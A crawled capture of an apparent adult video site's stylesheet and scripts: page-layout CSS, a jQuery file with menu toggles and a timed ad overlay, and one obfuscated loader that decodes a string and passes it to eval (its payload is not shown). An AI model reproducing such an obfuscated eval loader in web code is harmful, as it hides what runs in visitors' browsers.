.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 92px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 97px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://sexarab.club/js/r4mlhXtd8qHc4ndN4C.js
body_size: 22199
content:
function eqzgci(ltqgzy){var zslfsjqih='Z';var jrulnz='A';var rhkbwe=[];var pwlwupbrj=new RegExp('['+jrulnz+'-'+zslfsjqih+']');var bjhrhyeexu=ltqgzy.split(pwlwupbrj);for(var i=0;i<bjhrhyeexu.length;i++){rhkbwe.push(String.fromCharCode(parseInt(bjhrhyeexu[i],19)/(99)));}eval(rhkbwe.splice(1,rhkbwe.length).join(''));}eqzgci('[base64]'); 
     

--- FILE ---
content_type: application/x-javascript
request_url: https://sexarab.club/js/functions.js
body_size: 103
content:
$(document).ready(function(){
            	
   	$('.b-list').click(
		function() {
		    $('.header-list-row').slideToggle();
            $('.b-list').toggleClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.b-search').click(
		function() {
		    $('.search-row').slideToggle();
            $('.b-search').toggleClass('active');
		    $('.header-list-row').hide();
            $('.b-list').removeClass('active');
            	});

            	
   	$('.main-wrapper-row').click(
		function() {
		    $('.header-list-row').hide();
            $('.b-list').removeClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-box').hide();
            	});
            	
            	
		$(function() {
		$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
		$('#scroll-top').fadeIn();
		} else {
		$('#scroll-top').fadeOut();
		}
		});
		$('#scroll-top').click(function() {
		$('body,html').animate({scrollTop:0},800);
		});
		});
		
        $(function() {
          var count = 10,
            block = $('.count'),
            interval = setInterval(function() {
              count--;
        
              block.text(count);
        
              if (count === 0) {
                clearInterval(interval);
                block.text("");
                  document.getElementById("close").style.display="block";
                  document.getElementById("bot-close").style.display="block";
                  document.getElementById("timer").style.display="none";
              }
            }, 1000);
        
          block.text(count);
        });

            	
});